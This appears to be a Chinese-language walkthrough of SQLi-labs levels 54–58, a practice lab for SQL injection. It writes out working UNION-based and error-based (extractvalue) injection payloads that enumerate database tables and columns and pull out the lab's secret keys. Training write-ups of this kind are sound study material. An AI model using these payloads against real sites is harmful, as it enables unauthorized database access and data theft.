54、第五十四关
提示尝试是十次后数据库就重置,那我们尝试union

原来是单引号闭合
id=-1' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+

数据库:challenges,表名是:4c7k78qe8t,就一个表
id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='4c7k78qe8t')--+

字段为:id,sessid,secret_MWHJ,tryy
id=-1' union select 1,2,(select secret_MWHJ from 4c7k78qe8t)--+

查出Secret Key:KojCXmD2nIqg6AyFzp5Vi1jq
将获取的key值放到下面输入框点击提交就完成所有步骤。
55、第五十五关
这关也可以尝试10次,后表名,字段名,数据随机改变
id=-1' union select 1,2,database()--+

id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')--+

id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='challenges')--+


id=-1' union select 1,2,(select group_concat(secret_YV1N) from qthriw02yn)--+

secret_YV1N:f11TD89MthkTPZnwzxOHg4OX
56、第五十六关

这关可以尝试14次后才重置表数据
id=-1') union select 1,2,3--+尝试出单引号加括号闭合

id=-1') union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+

id=-1') union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='wcqh1ndqln')--+

id=-1') union select 1,2,(select secret_TCFR from wcqh1ndqln)--+

secret key:cityELb2pMtzbUtJLNTMGnHj

57、第五十七关


尝试出双引号闭合
id=-1" union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

id=-1" union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='dtxwciipgl')--+

然后查出secret key:qZFAb0BLbaFXnzxh6kjKOYkK
id=-1" union select 1,2,(select group_concat(secret_KB70) from dtxwciipgl)--+


58、第五十八关
这关只能试五次

有报错,可以尝试报错注入
id=-1' and extractvalue(1,concat(0x7e,database()))--+

id=-1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')))--+

id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='4l6g2539j4')))--+


id=-1' and extractvalue(1,concat(0x7e,(select group_concat(secret_0FM9) from 4l6g2539j4)))--+

secret key:cHu2PRJ1aEZ7uZ8OVcFx1x80

